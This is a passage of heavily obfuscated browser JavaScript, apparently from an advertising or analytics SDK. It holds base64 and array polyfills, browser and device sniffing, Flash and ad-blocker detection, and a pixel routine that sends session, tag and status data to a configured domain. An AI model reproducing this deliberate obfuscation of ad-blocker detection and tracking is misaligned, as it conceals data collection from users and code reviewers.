W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < a[T5];){V6=D8f;V6+=W8f;V6+=p7i;l6=o0f;l6+=I7f;U6=r8f;U6+=k0f;U6+=p7f;j6=s5f;j6+=H5f;e6=F5i;e6+=h8f;e6+=k5f;k6=e5f;k6+=j5f;H6=r8f;H6+=k0f;H6+=p7f;s6=U5f;s6+=l5f;p5=w0f;p5+=h8f;I5=v6i;I5+=n4i;F5=S8f;F5+=V5f;d5=v6i;d5+=n4i;Q5=S8f;Q5+=w6i;Q5+=H5i;Q5+=E8f;i5=v6i;i5+=J6i;P5=s3ii[278506];P5+=E5i;u5=L8f;u5+=r5f;C5=F5i;C5+=l0f;C5+=G5f;C5+=f5f;b5=D8f;b5+=e7f;(e=a[b5](b++),d=a[C5](b++),f=a[u5](b++),h=e >> R6i * F8i,e=(e & +J6i) << (n4i | s3ii[295618]) | d >> +((K2i,m7i) !== E1i?n4i:w6i),d=(d & P5 - s3ii[295618]) << R6i - s3ii[295618] | f >> (v6i << G0i),f&=i5 * F8i,b === a[Q5] + R6i * F8i?f=d=d5 >> U0i:b === a[F5] + +s3ii[278506] && (f=+I5),c[p5](s6[H6](h),k6[e6](e),j6[U6](d),l6[V6](f)));}return c[r6](M5i);});})(),Array[G6][f6] || (Array[o6][q6]=function(a,b){var N5f=362.44;var J5f=788.22;var s7i=6600;var W0i=952;var o5f="ax";var q5f="this\" is null or no";var S2i=3161;var m5f=2.54e+3;var V1i=4620;var L5f="t defined";var B7i=9194;var T2i=3804;var R6,m6,J6,N6,L6,c,e,d;R6=k0f;R6+=t2f;R6+=X5i;m6=f6i;m6+=o5f;J6=k0f;J6+=t2f;J6+=X5i;N6=m8f;N6+=S7f;L6=X0f;L6+=q5f;L6+=L5f;if(x0f == this)throw new TypeError(L6);(e=Object(this),d=e[N6] >>> +((W0i,N5f) < (s7i,T2i)?V1i != S2i?B7i <= J5f?(f6i,m5f):s3ii[597445]:(t8f,l8f):(g4i,T6i)));if(+s3ii[597445] === d)return - +s3ii[278506];c=+b || s3ii[597445] * F8i;Infinity === Math[J6](c) && (c=+s3ii[597445]);if(c >= d)return - +s3ii[278506];for(c=Math[m6](+s3ii[597445] <= c?c:d - Math[R6](c),+s3ii[597445]);c < d;){if((c in e) && e[c] === a)return c;c++;}return - +s3ii[278506];}),String[h6][a6] || (String[v6][O6]=function(){var R5f="rep";var h5f="ace";var Z6;Z6=R5f;Z6+=S8f;Z6+=h5f;return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,M5i);}));(h=navigator[x6][A6](),F={},P=function(a,b){var a5f="und";var g6;g6=a5f;Y7Q.u7Q();g6+=w6i;g6+=j0f;g6+=v5f;g6 == typeof F[a] && (F[a]=b());return F[a];},y=new (function(){var Z6f=/edge/;var n1i=5710;var P7i=9650;var J7i=7874;var r0i=69;var L6f="tes";var t5f="and";var H6f="chr";var j6f="we";var B5f="C";var o6f=0x1fa5;var U6f="bkit";var D5f=358.94;var x0i=639;var P5f="saf";var l6f=770.71;var S5f="Mo";var V7i=6880;var b5f="oper";var K5f="ipho";var i5f="ari";var Z5f="abl";var w5f="operaM";var g5f=145.24;var J6f="te";var O5f="isFlashEn";var d5f="fox";var V6f=989.81;var z5f="msie";var k6f="ome";var c5f="ne";var q6f="w";var e6f="ozilla";var K6f="es";var C5f="aMini";var E5f="linu";var s6f="edg";var r6f=952.62;var n5f=5.38;var M5f="bile";var Q5f="fire";var i7i=9850;var I5f="brow";var Y2i=3701;var G6f=1.39e+3;var y5f="ro";var A5f=547.99;var p5f="ser";var s1i=4236;var g1i=5420;var f6f=0x3fa;var G1i=4678;var x5f="ed";var z6f=/opera/;var W5f="isMo";var u5f="ope";var F5f="uc";var c4,t4,D4,M4,z4,g4,x4,O4,a4,L4,U4,e4,H4,p6,d6,i6,u6,T6,B6,K6,n6,E6,S6,w6;c4=O5f;c4+=Z5f;c4+=x5f;t4=N5i;t4+=L5i;t4+=X5i;D4=D2i > A5f?N5i:g5f;D4+=t0f;D4+=r0f;M4=w5f;M4+=R7f;M4+=N5i;M4+=m8f;z4=z5f;z4+=S5f;z4+=M5f;g4=E5f;g4+=(n1i,D5f) > (i7i,r0i)?s1f:n5f;x4=t5f;x4+=y5f;x4+=N5i;x4+=r0f;O4=K5f;O4+=c5f;a4=W5f;a4+=M5f;L4=N5i;L4+=X5i;L4+=Y5f;L4+=B5f;U4=V6i;U4+=r6i;U4+=X5f;e4=p7i;e4+=T5f;e4+=k0f;e4+=H5i;H4=b5f;H4+=C5f;p6=u5f;p6+=F0f;d6=P5f;d6+=i5f;i6=Q5f;i6+=d5f;u6=F5f;u6+=I5f;u6+=p5f;T6=f6i;T6+=X5i;T6+=N5i;T6+=w6i;B6=s6f;B6+=w6i;K6=H6f;K6+=k6f;n6=f6i;n6+=e6f;E6=j6f;E6+=U6f;S6=(Y2i,G1i) !== (g1i,l6f)?f6i:V6f <= (J7i,s1i)?(x0i,P7i) > (r6f,V7i)?(G6f,f6f):(o6f,i5i):V5i;S6+=k0f;S6+=F5i;w6=q6f;w6+=N5i;w6+=H5i;this[w6]=function(){var N6f=/windows/;Y7Q.g7Q();var z6;z6=L6f;z6+=p7i;return N6f[z6](h);};this[S6]=function(){var m6f=/macintosh/;var M6;M6=J6f;M6+=X5i;M6+=p7i;return m6f[M6](h);};this[E6]=function(){var R6f=/webkit/;var D6;D6=p7i;D6+=w6i;D6+=X5i;D6+=p7i;return R6f[D6](h);};this[n6]=function(){var h6f=/mozilla/;var a6f=/(compatible|webkit)/;var y6,t6;y6=J6f;y6+=W0f;Y7Q.u7Q();t6=J6f;t6+=W0f;return h6f[t6](h) && !a6f[y6](h);};this[K6]=function(){var O6f=/crios/;var v6f=/chrome/;var Y6,W6,c6;Y6=J6f;Y6+=X5i;Y6+=p7i;W6=J6f;W6+=X5i;W6+=p7i;c6=J6f;c6+=W0f;Y7Q.g7Q();return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);};this[B6]=function(){var X6;X6=p7i;X6+=w6i;X6+=X5i;X6+=p7i;return Z6f[X6](h);};this[T6]=function(){var u7i=9610;var g6f="z";var Z1i=5350;var M0i=757;var A6f=821.94;var t7i=8770;var w6f=/msie|trident\//;var K1i=5820;var U7i=6770;var C6,b6;C6=p7i;C6+=(M0i,K1i) <= (u7i,Z1i)?x6f:(U7i,A6f) >= t7i?(g6f,B5f):w6i;C6+=X5i;C6+=p7i;b6=p7i;b6+=w6i;b6+=X5i;b6+=p7i;return w6f[b6](h) && !z6f[C6](h);};this[u6]=function(){var S6f=/uc(web|browser)/;var P6;P6=J6f;P6+=W0f;Y7Q.u7Q();return S6f[P6](h);};this[i6]=function(){var E6f=44.21;var w0i=673;var D6f=/firefox/;Y7Q.u7Q();var M6f=72.6;var Q6;Q6=p7i;Q6+=M6f < w0i?w6i:(H5i,E6f);Q6+=X5i;Q6+=p7i;return D6f[Q6](h);};this[d6]=function(){var n6f="hr";var y6f=/safari/;var I6,F6;I6=F5i;Y7Q.g7Q();I6+=n6f;I6+=L5i;I6+=t6f;F6=L6f;F6+=p7i;return y6f[F6](h) && !this[I6]();};this[p6]=function(){Y7Q.u7Q();var s4;s4=p7i;s4+=K6f;s4+=p7i;return z6f[s4](h);};this[H4]=function(){var c6f=/opera mini/;var k4;k4=p7i;k4+=w6i;k4+=X5i;k4+=p7i;return c6f[k4](h);};this[e4]=function(){var W6f=/titan/;var j4;j4=J6f;j4+=X5i;Y7Q.g7Q();j4+=p7i;return W6f[j4](h);};this[U4]=function(a){var l4;l4=s3ii[278506];l4+=R6i;return P(l4 >> s3ii[408657],function(){var T6f=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var C6f=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var c1i=5890;var C0i=1274;var Q6f=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var l2i=1890;var i6f=/msie\s([0-9]+\.[0-9a-z]+)/;Y7Q.u7Q();var B6f=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var F6f=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var S0i=700;var I6f="ma";var d6f=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;var b6f=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var X6f=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var u6f=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var P6f=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var U2i=1730;var p6f=353.39;var Y6f=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var o4,f4,G4,r4,V4,b,q4,d;o4=h2f;o4+=Q8f;o4+=d8f;f4=s3ii[278506];f4+=s3ii[597445];G4=s3ii[278506];G4+=v6i;r4=s3ii[278506];r4+=s3ii[278506];V4=s3ii[278506];V4+=E5i;b=[];switch(a){case E5i >> s3ii[408657]:b=[Y6f];break;case h6i * F8i:b=[B6f,X6f];break;case +V4:b=[T6f];break;case r4 ^ s3ii[295618]:b=[b6f];break;case G4 << U0i:b=[C6f];break;case f4 >> s3ii[408657]:b=[C6f,u6f];break;case +v6i:b=[P6f,i6f];break;case n4i << s3ii[408657]:b=[Q6f];break;case L4i << U0i:b=[d6f];break;case +O6i:b=[F6f];}for(var c=+s3ii[597445],e=b[o4];c < e;c++){q4=I6f;q4+=p7i;q4+=F5i;q4+=h8f;d=h[q4](b[c]);if(d && d[+s3ii[278506]])return parseFloat(d[s3ii[278506] << U0i]);}return (l2i <= (c1i,C0i)?(S0i,U2i) === p6f?(B2f,r5i):(i5i,I5i):s3ii[597445]) - s3ii[295618];});};this[L4]=function(){var s4f="andr";var k4f=/mobi/;var H4f="oid";var h4,R4,m4,J4,N4;h4=J6f;h4+=W0f;R4=s4f;R4+=H4f;m4=S8f;m4+=a0f;m4+=t5i;m4+=s1f;J4=f6i;J4+=k0f;J4+=F5i;N4=q6f;Y7Q.u7Q();N4+=N5i;N4+=H5i;return MOBILE_VERSION?(this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](h):! +s3ii[597445];};this[a4]=function(){var e4f="sP";var v4;v4=N5i;v4+=e4f;v4+=B5f;return MOBILE_VERSION?!this[v4]():! +s3ii[278506];};this[O4]=function(){var Y1i=6050;var W1i=6030;var V4f=219.65;var z0i=684;var r4f=/iphone/;var l4f=711.8;var j4f=96.82;var U4f=368.81;var r7i=6920;var Z4;Z4=(j4f,r7i) == z0i?L6i:U4f < K2i?p7i:(l4f,Y1i) < W1i?f6i:(V4f,I5i);Z4+=w6i;Z4+=X5i;Z4+=p7i;return MOBILE_VERSION?r4f[Z4](h):! +s3ii[278506];};this[x4]=function(){var b7i=9500;var y7i=8910;var G4f=802.99;var H1i=4280;Y7Q.u7Q();var Q0i=1407;var f4f=/android/;var e2i=1689;var P1i=6412;var A4;A4=e2i > b7i?G4f:(y7i,H1i) < (P1i,Q0i)?Q8f:p7i;A4+=K6f;A4+=p7i;return MOBILE_VERSION?f4f[A4](h):!(s3ii[278506] ^ s3ii[295618]);};this[g4]=function(){var o4f=/linux/;var w4;w4=p7i;w4+=w6i;w4+=X5i;Y7Q.g7Q();w4+=p7i;return MOBILE_VERSION?o4f[w4](h):!(s3ii[278506] | s3ii[295618]);};this[z4]=function(){var q4f=/iemobile/;var S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var 